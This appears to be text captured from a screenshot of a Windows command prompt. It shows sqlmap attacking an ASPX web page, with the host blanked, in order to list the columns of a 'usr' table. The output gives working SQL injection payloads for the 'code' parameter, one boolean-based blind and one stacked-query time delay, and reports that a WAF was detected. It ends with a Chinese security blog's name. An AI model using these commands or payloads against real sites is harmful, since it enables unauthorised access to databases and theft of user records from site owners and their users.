 C:\WINDOWS\system32\cmd.exe
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /tztgxx.aspx?code=
115" -D ahykd_new -T usr --columns
{1.1.6.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting at 23:08:13
[23:08:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:08:13] [INFO] testing connection to the target URL
[23:08:14] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=115';WAITFOR DELAY '0:0:5'--
娜璋AI安全之家